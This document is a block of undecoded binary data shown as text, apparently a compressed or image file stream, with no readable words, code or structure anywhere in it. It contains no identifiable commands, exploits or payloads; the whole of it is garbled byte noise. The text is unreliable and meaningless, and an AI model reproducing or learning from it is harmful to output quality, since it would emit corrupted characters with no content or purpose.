cp�5x�"M�V(��� i��v��z��_�'ox��?��)� ��Ɔ���2%b���� bӠ�1�)G����ޭp:��#G���|௸{� �^Mt��:4�hkB�D΀�1	��%���	Xc�òuM�sh�Uw/q�ݫ\~*��2�Mj	���'��2�����Rk���)gp��C�k̔�X+�)Y���/���O����ujٲ%�.��(���`4��Aٹ�D03��o}��,�|�7���S�����:}b��U$(�4�c��~����̮��T��Jn|���_������X5�s��|%�G�s�O�ά�� m������o� ��c��v�)O���u!*�q����s|���9�y�vu8V4T6���
b5$(�\8�\����
��h�-r �Q��H��X�Z�����������g�3���\Rl�h��q8c���	!�!P��
U�NU�-"g���?��AUg���x�<�S�D,�%V���i��Ic�I�ё�r|� �?�!~�]������b]@���*����6l�T3C%���EP���0�c�R`��!ϼu�����tdcL ��x��x2WA�`A"A"u�mD�P�>���}4���>� �>�:���ǯ����5�~闢��g�.¥:��I�n�H��D$.CS�tA�`:頬��I$AjQ_�$�]Zf�����_`�m�_EV6�0�y��׾
��F�nS ^IS F�+�FЃG���~��6�7�<�y�.���z�J"���o�)��ޢ�%���׭r�E9ׅ��:n�F�\��#-�mMS�&3��>7]U	!��?X#�E�(����n�s� ͜���.�Q���Í,�y��_���|ۻ;阩TJ��%�Z!1"(r�c�)D�r�/~���O�PUG��*��`<!��VV���D���@��HY9�_��f޽��<�Wh�P�
�6z���*�ԻN2�eH�-�Y$��D�F���틑+�_�껗�����K-�Z"RM�S���>���5}�WtY�����P"���_Ȗ�����į�2��C�Ya��˥��N���M�);�d��R�e�i�Ʃ Z�H��X�1�����Y�F�h���R��'6][d���殟�I�����v�6�y_��?��k�}|����i	7`K���V�|�|׷s���Y���>�U�Wd���}�B��cȯ�&9
V�zl�u�Ȝ�ஒ���]��pd�e �J&P�B"�j��&��Ջ=��|�d�ha���
�K��	tL��Ef�4Sa��_�^r��q��U�MI�uqb�b���#,���7�m]��Z�_�TZ�4@UM��w0|�����ǳ�_��u�������s�v�_sN�&�����H����*.��5��d'��9I����7\z�s�=+|����y��-��S.��I]�R�m�IK>5WA��0�����f�_ǖ��N�w%沽HSs�#L������\q���ɔ��-aE6$���P�U�ap�`���6�H�KD�#`(� !��e�o�Ο�1�y��D�����W�?\���$l�F�X�����"�A���4R���0Ϝ
g��Q��&5�|�: �1 �����Y������:
�Y� X���9���3|�9��������\c�J���'���&}��)H�]��rQ��H���<����mql���5E���R;5�>�rXa��&�Lm�+��C2��L��ԴF�ًr�����?}���"�'�;�����m�y��T�GAc��4&��Kܻxy���mw�5��g�#�X�1FC�e� P��1`�2UCG%S'>e�)/�<���e��c�g<P�c `�reEl�pJ^l|��l-b��ܛam�.v�7�y�קq��	�x�Q}?�7_��͡3[�(�*)��j�!ͥND;�1溿�R�8��Q���)�jh��.���uX[C�a�m����)Ξª!��Ɏo�&6~㷢�m	�R��pH��#h$0��b4�j�l?M��x�A�~ӫ��~+�8�(��#)���oW�L ��f.4&��]���y�����f�����9e@��e.j��M�k�Q�O�qL%zQ.�E�tKK>�v����05򧲰8��}�p֡!���Z$:�U��z_w��p�����i��4ZX�C�;�<8D�L�����'sO.���"E�FS܎Q;q��k3��U�6��
����?����#d�1p2ȉq��̌x+Vi�kN�M�t�t�a���`ke�~�抻���ۖ��X`��^��ߢVaC�"�O�Ij��ݔ�	��7?����Jz_�%hw*��]�4�8����rH��ӎ�6�	�1���cz�f�u	jS� �t�LlM�0)�JA�`�����T�������TU1��sv�>��]��}�?Cg���6W�DV�7�J%4�&^ƑqSPDŜ8E��?�ÿ�kl.�� $U������j����
@�Ӭg��cSp߮��{���R\��}X�w
��f��X��W���$��\���铖�'�lr!Q2 N����F:������;���=�eܸ�&���iV�	�`5`p����n,�&�/���d��F��V�`��S����KeH���V,�s�������O�ɰ\���O1xCfHJJ�1&׺?�t�G�)C��T���Y�^��������kOD��� ��8ZEٶk�|��'bk�_CgX�����|�}�k��υ��\T�B������"���i�gO�x�������}뿂��E���U1�'KaT�ؒS9��2qq�C��?X��7��V�}�n��?��nAm\A$P�����)P��E������Ҡt�{Xk֘���GrGʘR$��:Kl:���,��f���Y�f���zi`O�EY���xݦ�4�<\,\�����YS�z��bƶ&f�@;�Ki�33�(�V������j^���[6��B�	�E�����Vg����-���T�&y��9�O�PUC2�[�^���ܫ�N�����s�:��'��7���xx�q:&0��R���%�FEB<Q�jSGb!:u��Hٺ��!Wݳľ{V�s
��x���u��g�
|J��:���/~	��Џ�^�t:D"6�p֑\�UY���_��d]$�e©C,�߿�_�ot�#�q���~tK�6ͬ�%Rh�Aj�t%*422B":\��Sg�Z.�ؙF_�<n��Aw\�=�P��Ƹ��s4hr �R!������?tZ���wi���	�Tǎd��zQ�1����F�M	�^^���7˱�5"ޤ5LZ�-?��"�ߩz��:g�I��9ۆqQ.�gZ��\�uR0A0��h��΀�������F��"l���~���:ǫ��*���Y̱�����Wň���l�V���"�	+�O6����h�}�1�ԑ�mݿ�j\����������G����Xk1�`3�b��#B�l�D
/V�j���es��h͞�vݿ��Gj.;�|J��<aʙĖ[�-QçFgj��֧?���������_y���0���&&%�D1<������bzq��t���<kؠ�b]�7I�+�$���9hch�_"��t3_�?ʝ��)����G����R��'|A��&3э�.�!�haG�kL�.'���ti��;n��4�f�sTh4�D`^�&�l�q�i�T�-8��Yr׍s�z��'ѓ"�\�*s��Ƃ��` ��:�sQ.�E��Kڲ��<�	hA�����A1C�Q%T���cT�h�p(濿��(>��]Ϧ�S�h1��&zw�i^�$�|�c��?�s�� U}:�����9��E�Q�����8};o��pdt�Ag��4CO]S���%�Ӹ��6RO�k+k��b�av�\�H��t���_f�d���
�I{���PDM}�9��YG�?�ԩڂr���'��F��K�F�PS��!b�F��B��Tw�O�����o��-k#�3ϸ�k����F:e7eT�cc�(W��^��'�3��F�♾�Jn��7¦M�lAc��#�3xi�����CG��'O�v���]Oo�,#Q��F�4b��X{��8��r�
?�-P��Ke�e!xշF���i�}�u9p�&��s�lh�)l��6�^�S�T�oI��Bק�-����E�(�Q�6���_�Rx��3n\"�ܱ����?�(�!��só<�?��M��m7Sh�%�Mx��6�|~֏��_�ȇ?���� U���1�6�ηe<��u�j��2,��|�M�q�6F�����WN�5�:���4�~��X��CiШt��mh�{��ڻV���e����B���HL�Nƈ��#�z>KK�Tz��h��w��^���o���ƺ̢'EyA��LRY 	�ճ��_�������j8=?G�y���{-�x3t�Ɵ����AG	;l'�7�XT#Q��?MP���NJ#�1b@��nFL�r��؃�����ￕ���/��<8CSy����Z�n�����(��8��Q���7FP��;�ԅ�^6��7�r`w�S�e��h�XK�uhP���>�t8���rQ.�gJt��M�#iT�Asv@'���TN +B���Q� =���fV��C>*ȳ-�n���J�C���ԯ~YU�+"o{�'�x�t8_�ddb+̖�u���w�{��ǎ�s��HaK$�$
�(A<����L�Qp�f^[��-��5�<��U.`��S�N F0(1��V%���I~��=��1Z��&<7��i����Y}�w����i�z��[���lh�DѪ�4�"7�i@LR��;ȥ<Z׌���<�_�nޑ26��ɓ�b�jB��kH��8��P�Ѐi"Hc�U#lǂ�����60m{�e���O���������+��SKpU��sԑ�p���p�����ЫGI�Nd4�c���/������8?�������)�=&��1���'&��6ݟ�����3s���\3���8���ɢa�{ʲ�p��Ԙ1�OQ�l�ۮ���ۮ�`��{�OpNW��I7u�$'>{��Oxo?i�`c>F>��^x>O4���s�?w}X}�o�낔��kd��퇜���g�w{���P-<�:��`���sD���3ۃPƝY�_L�sI$^�@R&7e$F
[|M����(KCŀЍ������7����K-�H���ޑ�g���տ�\�^@U7*��@:�H�i��"5/?�[�y+o��-��!R
%ӈè�~�C���9d� y;�tjeǪ媇G\y�"Wܽʮ�Џ&�AC���!�x�)d' ��zX��'ʸ���~�7=e=o��f������0��b�ҳ�>�b��RP�/p��^���N�i�v���U��f����Y d�mʲ���A�4;+��U|l(���`��W�B�����j���n����>t���w��_���i鳣�0��U���{~�7�2�e�.w<@G�����t��~j����������dG{�N����:�>@/�'��8yo'>;�M܎��>��i}(5������垽]�i���"�XAl�t�!f'53�HȄ~�6~q�AP�Nd*�=V�RS{�.T1������jmqL���%��z}3Cgզ�3��[����,�^��ߟ|�2F&5Nȸ�""U�ȸ�D3ZE�3)�tu��ץ�k���j�?7EA�ΕL�F̆�DB��Mм�$OdM�$>�g}$6:.����c�I�ì�X�8!�H0!1�f㩪y�k�s�:`b�5 y� F�϶��Q΀�L��~.m�.���r|�51v�%����qgNޥɓj.�x��l��`��1E������������n(�yZ���@B�nL6�,�i�p��P�7��鏷�^ ��_�	��7I�{�9:8ȟ��Ǽ�޷2���0�`��Q"���5�[%��`$u]�T�V,{��p������.�����it�݌��&2��e=@m������i�缩n�Hy��C0��9Vf�1�~��+ї|��R���X,`bX_x��#%����s57��O���T�A-4��Y�DD=E��h������0�B��J��uU!�J� ���Y���~�����>W\�u����E��t���&����>������f��'����x��~���gq��������A������4�mp
�X�KV���&7��l&��q{��9�vz���}~��}7|f�4A[�Nvs`l���Y��t�c3p��w�4��+g92����E0E�Q��3b�j�+ >}�(�d��7�e�J1��'OY��S��Ѽ�H�����$
m5�;*qi]Ɛ>K��k�&q����Ţ����)�Ѵ/�t��� ]p���?D!{��5��(�=>��[㞸ؓWl�e!M��t�¸ˢu�LL���] Ѐk@1���%K��ALb��1ZP�p�V=�R�_�X=�F�:"֑ѨN�jg��
�^Ig�C�Ow��NG����1ɺ��Ո6;Y���b��ٌ�5�Z�i�ŘJ!ZGPRۜjvV���IM����m��j]w�Y�����������}q����rv����ALr��F�)	u��W�i����.6�o�wM��]t�)$��RA@".�ux�ǻ��H�?|�c�����J���)���|��ỞZ��ӯ&y��p+�F�{LL�\"�J�i�Ea��g��!���v�
/:f�{\&?y�ix܍>�"�&&ь�L�$� R�����p�dӗ~);����5WKa�Cz���Dĸ�\h죩��YG�Dl�lw
J�H#lvHŜ���uM<����C��݋�4�,�D��4Չ����1�B5�q��p�O��m��W�:�Ƨ��U�z�Uh6��5�G8������}.����=�E�/���`��U���b��cH�BTC�H �����#�(�x$�-�`����3�/>����d��y^��%�dҒ��6
H��	�$횳��o��[ᜉ���7��7l����j�7�;O��s��E1�7�^��D�������#���`BŌzfp�m�Wݲ�,�4uè���@��0�Q����I��5xT"F��.͝PCԀ�&x��s� '��)�hB���ߘ4�:E���q�C�Wm�P�:q��7x"��WPj��
V[���ƙ�1]�� 4�2�V8�{>�D"ݢ����t����W���kj\����zE*#Ks�38��҉s�=�D8aDNY&]>�*�L�Ίe��K��������n�@�CY6�z�s)�U1!kk��]$��#1`4�@ˤi��A����.��Fk'�6Q�F!�vI�'�[b;!øUҜ��FI�I;�NǙ3���h��&�;��瓦��D��␷|�-,t7�WL���P���1&n !e�U���[m~���o�h	|| �(�0l���ޒ$�]�P��G������8�9��t�θM
	�p�"ۑO�[8\�u�X�B��8Ys�}���E�<�(=E>��g�Jz������4 ��&D薰��Z��pz�&�_�bv|���^��J!�(^FXDJ�RA�R�jz�}R�V�s15r�kP�EM�"y�=�1���=.�Ï��G���&��Ɨ�����
�ӵia�(6��$��`p���CXq���Þi�pյ\�c�G���87G���R?��3��/��߼���������:��y�qI0���f��T�c���3��S��k���Ge����uw3F�dΈp^���=���A'3OQ��ǺqML���4Lf�֣��9xd����fy߳7p`w��R���[��2��S��X��SM���j_���S��z�g�j�&.�0���>})
�8�p3A��(���!KU���W�X�*F!�hě�G#Mhh���H�@��o�8�� �Dc*
;���o�����L���tҸ��,f���]�db��e�]���I'`�T��8���<!�ј!����\� ��=���O@�=�Ha�ciF�+�邺ZEC�t��k
�3��g����9w�Y♘z�eMŃ|[қ4�JH}b9҃xR�V���Q���K�ٶk#��f`�czP�,�H���Q�"U�.�� �h�w*^1z�'���I���Hi�J�9�;o������KmV���5�m�19�vJ $�.9nקB��=ww�%�Ծ��>�4e��>�7�u7��]}����9�P��L��IkZ�������g�#:��z.��|�x��~���?�Hu�X1�	y����=&�QC0b��
L��Ue��{�/s�=�\q<�uyݰ��ޔ'�w'��XgvN#su=E@���M3�d/�_�R���7�[7S�D�`���J
�K)3�P\i�M�S?�5��[#� �����#�ti�␦�V�<����.����1[|�O��/��f:/ܕO@��L����%��
W�y?�ü�u����%Fo�k:�b����>~����w8x�}��_��W|�M�G�X�
n�C�[��ށ[9�ַ��t�R����j�\	�&�CV�*(���r�.��oN(L�9�&!oΧ�i-&�I���0u�
,���(��p�8��q`����ஒG�"#.���\H�}I½��YNS��A�@0
q1�55�
�a��Ynܵ�˦7�V��15E�"V�[q�� ��}s}t�&���5�kk�]^by�pj�b-����0�@E�A�#��D�)��t�J�=��1��uFr�$uFH��e�.I�"�}��d��x��?�{�3[|�JJ�΃�HW�y<(I��T�RN@c9?T�k;��c�PX�JC��f6UN��y¹H}���G���P�6k�D�ki�:����{�c=+�.1U�cTJS{t�p�����U�@��[:l�:���9z�=���3�.ʔ)�у|*��"F�tRP��D-<AiTS	H#�&8'��u�~k�Ǹ��Q"���AƁAzݺ����7$Ǵ5���IwD�NAUW)�tǇ�y�]�b����t��С�N�҄���� �lU}�������: ~�qS�h28��֎�'w�9w����dجb�IiD�������$yꝦ���{�6{�u׸��3\���=KЯ ��u6�Y�2����I<�#Y!5(�(�XZ��Bس�k���E������ZL��9ƥ�DB��B��]"u#���{�59��6�%ոԐRBq��z��;�~�W8��w��
����\Eg�64AZ/�B��P7PX��0*f���γ_�=�����_�M��w��%_�n���[��c��+����_D�*Ќ�2���m����u|`��w|�yT�R���,$���M��Z����m���x���ǎ�l3?�l���&�/P���yK��2CON�!1e���S�G����-s<�@ʀԆh���H�,?��#/�	��`��q����LY�G\�0ų�����)�T��E\'�x�[��MqLsMTT�:j�aD6� ���iq��� °�Xzή�)[0Xe�W���� T4�1�:X�%���7k2�C�=����]��n�2b���a��N��[E��dE�6�kU��,�x>�&�'�����O�-:�Q!Л*4#��s�9�3��`��e�q�l�i�׹���f'^�����r~`� کvX,1�� ���*4+��_��=�ᩓt�aöY.�Lo�,2'�)KٱH񦢶Jt)Cq1����Z�R�ed�n$�4���I�z�M�O�S��]_9���~��0�i}%��@C�6ƿ�1~RV]5��j!ey�B,�>r;S������M��Ha	��s�!f{�S�?�������Z���Q伖�����f���(������7Ù�� �B;��V/���!��#kQ�2Ff+e�r��C��c�����,l��nL��J륑J:O��cH���g�����X)#g���od߷}'���N���LG�&����B ?��w�SS�?��E�؝�H�Y��Ii����&��m���d����O�����ʣs}�^�%�������h��Z����Z���,���AD�L�\Г�Z��e�/�g�������2;�^9���y֫���
�-K?������:D+z����]��v^SQDp��B9��HI��D�xF��u�2ⵙ���0�<�@�=�2�8KI%��E�lO�KL6D:*$�]d���M��;:<t�&��Up�΂�ӆ��c���K˪I��i�y���ed\��C���o�1����-���{���=����X�J�:1��	b��j�I�ȺB��	�K� C��aHJc��aOjz�ԢT9;Zb��83h83�,���(�VW�B$�U��i�1�������[�D!e���F[��M�O�	� ��y*H��ѐ��`�rd0�|�H��%`�6�6���_G�hE��sio7C�5��qMr��Ӝ��2zB��78�A��=�׬�9?}��4��+Q(rm�亻Ld��Y[ֶ�RdI������<��K��2Cw����)M�Mx���T~S����.�B�>��$��K4y�z~�Ei�HjEs�M�#mFv�s���H�Ω��^��-0�4�1�P�i,����w����/��bv�`�I�����R�`RT����|,9�d ���غ��?%�kW�
�������׬Cj�i�N[��Ŏ"ӵ�-��	t$Y!�(&*�*p�)��5.�g���Fl@�U�c��d��㓒 B��i냚��P������<�}?�p�y!&-nLA4���@4�2 =����1}ӟ�ٱ�[f6�}��6C��)ȋĘ5��t��
����0A�مy_��������јX�MѪ�4�6����}}M(;x`�)�M���ix�+��/�o�z��7�����+�&%ҏL!�
+p�c7��؏p�~7ێ���a	Met8�>�`z�m˽��6�߮3�u�	�r����[��$EI����uWL�3�oc�Ԋ�xt��k����]5�Ý��zzM�����Rݘ�or��U�6)����ֳ�1� }�������36-��	�z��
�g&0�������A���VE��v.Gb���ԟ,����L�q�p�/�y��g�x)�|�����9W�-����zVF#�&�DCc,�H!���w>b	b�&ESN}����&F�6���1y4�\!���]W!S��4J������6׈��Ҍ"S��y������v�(�=k #��^L2H6W���$�����S�`j5L����ƫ"	�ܢ�U�ٯƀ�F�]��/3��<҅����y��Lw�<�~���p�R��5M���SN�(�X�ǻF�sɑ��Y�P��@��y�Q�c��O
Ӭ
mW�~�@��a0 �#��S�R���|�o�;�����̙>���8��^d�&�/���� ��U����N�M{�t��Hk�,��x;G���n@�bm��HU��S&*EH:b0$�`C%�8+\y��n[ⲣ5[�����	F@���m�.jB�>i��s9���9�²�q}�p��(�ڙCR)MI�B�g2��+��s�W����(%�kx���_������Ц�H�z����_�M.f��[��;<����}_�u�����>�>�}�D=k�·����b�n���xTWB=lb`�3��}����_����jt�0B�%&�{Ĕ������`�J��O�qj�����������l8{[y�:��Y%G���Ж-&E뀵�?�� ��O�xO�>V�|b�f��Z�#oD�4��\G9��{O���8��W�r�[Sw�(��SY�e�J]U��=�5��U҈`5T"����y��m�߱�+z���F]�aJMH���M�U�:�"Ǝ�#Ř��cLYq�Eri.�5kkVDӜ�k(�7k CTj�t��n�������U�,�*N/�r��2�K���:*�Ԛ��!�ٜI�.�s^����#�ھM�1�|$�eh��#�uo3��:�3�I��,�����K%B�#ԕ�K��b��%��a���0�Im��Єb�uI檭�'z�$��6��$���ܭ4����ܲ�^kRvI� hvB"6qV�(�G�q��s�����9t�F6l���8\�c��>��u*�6�o+��]5]���`���zw���i� �ƿ�z��7��
d���;���IX���/�g�s9w����^���p���8$�X�d�C;�襪z���?y:�q <�&�O�n��Ґ��S�3��޷󑣷����d����iX��`�n,*��te��s�)�򻗹b���l�@�(���t�i���T���l�h��ؒ@��%V�m��e_��������k�������5���%��/��g�N�,m���O��}m�Ϊ
�M��"c.�k�AcS`��>�3����z#�g)�����Y*��AK�
�@E�jb)TQ���ठ�z��9�#�X��?�=�x7ǷQ|�ˉ3	��4`b�1��:��-�(b<��� ����a3�e�������o���G�Ĉ��XJ"�J�&G+�������T�"�țl�5E��Z�[��K�2S�p�i��>��P'@t��N���o��[6����t|*� #є�Tr1J�h�w�0�"t��O�,R@lFL55����g>��cC�J�C�l3V�eª�8F+�����1J�e��!EBMU�l��k
B��� ���0���h�sz�4�Θ�#
�(�2]�H�R��/��㨥`qTsfyȹ�K�˃!��C���r��"��k��Of�h��*�4��KDl��#QgRI$���mt�{�%�r���D=/��OM�1x�QU�Kj}L�C ��	�B��8��mK�Ӈ�OԔ���WO�b-�cL5;���jF��k7h�g�:j�E������p���M A%�(!�D�HbH���8+j�R�`X̩�:`����p��a~�f�M��L)��h�ۃ0��5�ӵ���-�����0��!1��f���sZ'�2�Tz�M.SrrZ��Y�G�$p��ǻ����0�l���}s\��HՉ����C��Q�D�x���x��˅��I�5��1�k�w�>n?�17"�b�Ѥ�2�MZ(N��!H�Q���yh���[��+v=XX��c�������F���Q<la�.�t���r�}�+ї�K��'��fE���B�+��E�� ��f��,%�f�0�y6�����;c)]��&�I�t.1GCF �LqL�1��/b�+�4Y�Zh��-���3#\���� �_��9	k5����
Ê��#�������K^�*�/�*b�`YJ5XM`B�g���
@�E�iN��Q�8��l:|���?g��c̸���h1�[@�¹�0ӝ���H�)Uk;�UZJJQ>�x����̒3)��I9YRZ3�̄&��v�C7l䡛��ñ��*dLlL�w�q�\c���?�����6�H�)�1�۹�:����xjޘTǎ6�.�`3�6���I�SZF�S�>kkk��>�7	�ʢ���$ӳ�n�dmT�10)��g��<���j���=�Y���4�HE#-
f�p�ƒ��O�J�=+Ayxe��Q���2K�FuC6#�I�+�C�bl�H�\�l�^��-J�S�b�J�6㶫`�� m����?M��'NI�*���`�II��a#9��G9�'���K,O��Stj���|夂��/�ǀ0�y��f؎��Om}!bʂa&E��&��Ş�%��/>D�SJ��:�i9��ذ��%�.en�,�+���q
��x�6�/Q��;F�����"!�CT�Iܢ$�H�h��	��aY	���I�Hb��/J�V�6,�U�w��y�l�ڡߙE�'MH%�1���|<@Uoī�N�s�k��b�C���/?�_:��{\HT5���I�D�F\��0�8z��R��CCn�m�]��l]��&�*���5EP��hE��*)bw����T�nB~*V+���v�>�}�w�_��ĩ94�(��%��$�]R,�a���ؿ�I�:�J���������|��,[��|'��l��X,�n5�m6�%��7P!x�Z*_�Ӏ[�����_�e^���R<�9��-�HU{B�QD�s���}G~��9�x����_B��݂A���BH�ƃm+�:zi%�CH�9����k��f~������C<��sF�LuM!�*0]W��gY�{ڝb����,��@��*01��b����$ؔ�i�K�M��Mh�P�ny�s6p��N/,1�ԑ)�I×L�=�����;�K)������1t\I� ��Ұ�
7\��N����ȥ9���e�;Vm�5yk>9���5�B�(i�Ѣ�feI��k�7naex
S����
��s���X��T>�Q>�� �\T�ؕ�s�A|�SECN�ɓ-�M"��7��o �0�����KN�8��̪��e��ੵ��JSGl��FC*BtW�
�����z�c������#�-�L����Q�S~����#y�+Oi��P�{�s�$X�zɧ+�KO��Y1Y�\�k	���L��k!R�o1�x�ca��:��4:�`PA�q��P7M�+р�)I߻r?:bQ�=ez�[�����:��Nė��	�B�RQiM�Ng��&z����E�L��aK�C��Hj��d�m5Րm&�8�-徙�P�\A�$�κ����~�q���dj�=3=ĕ�7�u?T�^��7��m�'�� x�+R�b��=�0�gկ��÷��	�9��i(�I/Ɣ�3�ع�߷��w�����\��&�����u\����HHԩc�3?N(�'����*[�cC��eTt�]s-���؟a`�t��T��g�$,LG#��2z�Q����|���+N-"�X�lO�kї~:=����uZ����7R	�0��$6*cR[��F��S�(^��(�BQ��\>�C��g~�C��S?A���y�$7�ʯӿz
l��sPte�����?��0��/�ٟ��(P�R`h��"eI���,h��>|.]X
<gb�&B�JY��=������+ܭEVi��-#�cQ���g'W~��N�a�O�,3!Ѝ5B�^nK���Ա7�޿���(0�M��q�5i���(���Gvu9p���ᡍ0�� Baя�r)����Ʈ�Jf ��B�dB5X�8ם*���∽�lek���s�����l4ؘ���:	B���WVs%��+�U�[LC�_;>���y��i�Zv����7_B�t;"�5�5��TVPC4���ʑE�2��mԢ8���1�6ih����C�V5�@L��=���,�ـw��97�X�,�8�������+�a-�xM�4��G�S�M���\�� b""f���)���fi��;���M�`ka������{��X[�P%,�8��}�iy2��q9</8���<��o�qa�}_2��9�Т��A6�1���lY��odԟ����	w�Ex�8~q	F�u0j���ڃW�X�XuXR6�^�Y�g���B���an���l���K��:��ۡI��i��F���	]��1�&�ђ�y�I����L:���&!�X64�����K�0���B���r?��h��_|_{��k��EH��~H4�3��l�9|�0o��[�+|Q%�r�ؘVHRl��D�z���̐��x��W�yh���&M�1�(�	@���ېڧ\�z8��$Gek1`�0�(��#����;�E�+�9��"L����h��hH|����5��py5���Y�|/{_����5h9M��YHi�2'a4U�b�͌BRJ=�"�1��(���.e4� 6�İf���c���e����//R������k~�+��s�k�]E9��}w���M.��/�7?�.�!�eqc��#P:�*Ƃ��o͚0���1)� j����a�B�b�����_�#�y7[�􇅰�i�x�u���A�˾4��������[U\�����|M$�0�GOI�ĴA+�D��rb���+�����<��d��Р���u�T#�sX�=�������&e�����K�´�z���UJ����[����M�UHQC�K��T��m�3.�����m�눍��Ө�ng�{��/��~6l��7�����n�0��g�b����E�3���0jiȉ��%Oje}K�A�Rж�B��ڐ�:B�%Q*�V4!P
L�!F�W���/�s�8Ͱ�g��:�ă�W8��J;4�)�(u���g4
	ؘ3VCֻ ��z��q�-�?�w�/��|?��*��׀M�;�.G���O&�[}���j���'�%��-��h ����W����1�y�aÞ��T�~ѧ���X��N���w3�˿��^8��#�b��JMDMk����X֖�u	t���ɻ�9i�af�O�e�6l]��+��;c�.4ZSIM*�y�P!n�rit\t��b��t�ZMtr=OǍ�[|Y�	_=�_��v/\Eg�}I%y���.y��~���d����ǻ�-h����>�N�����:E���jӡ�����9[O����"�޵�=�R�%h:�Hr�?������w�C=�c����,�����2}c����[�l���F��㜁zD�Yt�J��~V~��x�-og�Piz�T��Ⱦ�!�Y��SԘTK���|�hSQDC�܀&xz�6������A7Ơؤru���Ia����ֈ��P���r�o�&�O�dA3r�����Y�O?��O�4j�ſ�������/{���[����cH;��|�� P]���Kt�`�G�?��Ҍ�Ԓ"c���Jt8dt�>�����?7���2�t������ꯃ]����`�<v�T�_��Q�l�
 �H��M��H�ʆFy��<<'�7̓7m䎽%Ggs�I��i�u.;��w0�WY�t`�c�ژ�����Hdn�˶�0RĘ	�L \��z�ffH{�r�������Sv5�w��c�n�|�+��Z�̟����-7����
�<G�$'OM[�լ�r���Ĥro�K��ҺTM|�HV�"��HE�	!&��:�UK<V��D2d\"�	�Baظw�or�����YN�-��L#�d�T8W�V+Q�_ ��&2��%�p^꿮k�1E��������d���@]`}�'��zL�X��<f��œ�[��ֽ�I��8m�e�{�g���{k�]���,5=
�Bd�Yj����\�5_��K����z3�[�"�m�=G��^�S��s�iQ֣�9�'��$@��Q�$,�^e��U��i��fa���o�\�05Յ�H�:jk�bM���HF�;_�u�
͗.��U�3�&C-S�!q�xj���S��w�ev;ۋ�� l�z#�����@c _��&�-$6�!C�{�n��V�e9�`;�Eb��S̔�lD-�W�����"�޻Ȏ��0��Eb�S�)cķ�ģo��,���zSK��Il��2���f�2�����o�?X�>p�����?�G�Ӟ�~BU.�c���q����ۙn�j�R��������^��T�f�-:`�F=G!��!��Y���'���@��\�MiSbL��(tJ���R���9�Gp�~���f���X�<����ǣ��t~�G��x�w��W~�|�ס�L0D�x;A�\)�"Bq
=y��;?������7�8���A`{]��P�ÈA��|��8�������qfΜ��*9�}��^��_�u��C�+�Z�u1[6������C��&N%I�	�%�63��u��	�'�D�d6!���{w�w�4�\;�#;:�r1�K�G��i����ץ�Ԃd5e�:������d��h��1����h�������t4��	��Mrz׽�H㒡t��F���Z�4E%��:àZ��v�j�;;�ƛ��<BY<�YW��?�K+Jg�$J�F���P��l����[�8�L>�%��L��`�A���e�T�}P��Lۤ;�Pz@W=�6p�������9<X�)�~w�:F���/��:X���S��.X睊�_��	�D���3��8�ǱJ�K�̇����<��:Q��֝�I�}'�<A[����?�۽�-��&�\��a���;F�+�c_�`�ԦϢ�9�殻��ڿ���]���	S�gOS=Nu�~�{?Fs���3P)�!
�i��%��V�40<���;W9�9Lgg���^���6`7��){��ܭ��Z:��̂���������ZՄ7]��G�PI�jͻ��0Wo���M3Z �<��u. F}�3��߽��{��Tr�(�6�X;Ɵ���i?��D]��!h@�&MA2�t�.��G��q�}�,q�Qe��f�e#�(�v�֩Lz"��
=�՞x�i?/���y�0-��m��$�'U�W:1��x��#��~�-�t]Zd�]����z����!n���_�����
|Ǧ:���
>�ITF�!��+4����o���?��e�z�MO�9�#� bѠ�q�1�I,n�&���btۭ|��~�=�+�W��L9�5��:-�*���!��z�����̼�%�-i\7i�����d^�� =|�?�}��7b�<����yv�&�"S�f�;�1uD��`�o�#���̮������`��~�ͯx\v�력�t�Q@7x:�Nq�=�gc]��,�!e#�Ȓ�޲!�'J=3VP�{ǎ��>�6����=���]7���͛xpw��]�Ɇ����1Bi%��!��m�Dc`��iK��S�i��j��츄��%3ME�8��l�IQ��5x�bN�2D�g��D�S��|�7=��h�}x��KK<��-�v���!8���s#Vk��K-p�!�)�XPhɕ��>��}��ӕ��?`�P8��X���45֦s�����0E�'���t��!gV��
=c�d�fg�Y[&�(䵣F�1f�Z�3H���3�;�I��]Z��%p�#�'�D��G<�<��G��a�����J�8:φ�<k��J������_�F��2$<�%���s�~/�?�j��Q�A����|��/�<�(��u���s��<;��a�:{���ͩ�.Ù�Ml��R���F6�x�3�ԧO��
�
B�B�c�Yw�|d�b����@8Y|`�c�O��5��P�c$g-�E=����d}$딮I[^̻ilgU�z�Mt`�ϰa~��.cV�rZ�> " ��O�6���v�<'M�LiE/v\�Y��ܷ|=�~V�s4O��S����s&�?5J?��"�=0`�=�\y��a&GF�ѱ�#��2�P�����f�^�ɚ�Κ}�|��Tq���֐ƝNd��ڟU0ɔ��x���s�(˿�̾�Y�������ԁG��,͕W��+���W�ݸJ��h��ⰦD�W�����?���w���F9g#���&���u 8�*��q%XiҘdB�A;=�׳��1:��eD�BՀ-AJem0����޳����?��7�T�hE�Ҙ@MĒ�Ğ(�A�>�𿿉;�׹ď�
:w��?��\����m+VK���p��~������lOX��2n��_����vg�B���DjQ[�QK�$�㳞Ţ�����S���%Wy7����>��۹{:N�Ae	IHY�$2��d�Ř`cxI?c���y1 I����4H�Q���3�s��O�{W���Q��9�0hx_������]���Z�zֳ�ಘKuj�4%4�+xep/i=5����6>Ҩ�a�LE���|��\x����[y��Y��+�uM��� �gƁB��pS����6����'��:��(oi���3����\�UC����U��E��7�T��dHh��h@����&�B-X���̇���J��W홧ә�S�:A�-+=��Ps�m�����n��2�!�[��k�6	�Q��+%6�g�GBA���,�+�"5�S����fb���&u�b��>=C�ڽ�>��xQTB@�ŨHa�T������H��X�V�)�p��"B��	e���T��{�S����c:��O9r�F��J�Y��⯊�'F�W�~u1��cɰ����F��od��!T�J����4���V���!���Z9ì�u�͝S�\���{�C	��v0�3P�������_���)���o�?C&�@)3"�F1�&�q�p�x�iZRT�0�_����/��E;�~�VZ�:P�ԶFl�@l�̃`Ѡ4��������,$ڥ�9�"��e�MFY����?}�ݼh�l۹�VPI&\P:ufC�HDZJ�0�D
(�0*�@�S��y�|����&��p�(��W��]��U8��&�~f�G�]��2�?3�ꘖ�e��#�ar���L4r'#�=i{�U�:�
�8�[F����k�mP���Z�1����?z��'y汧�,ݬE�g���1_�f��EZB�@$P(�K�4xQ�g��S�׏p�3��+����^�Rn���N72 R)��?�cEL���#J���s��^�g������Y"���a��^�z���D�o�E)>�V��̂%*�d�"�<������_g�xL��{�~�S���_`�?�.Lw3�F�MG�q�W����~v��Ý_�F��7�\�v��X�c�>$j�cZ���L����3��3�VB2�Ҹ�5��&u�#�U� B�b
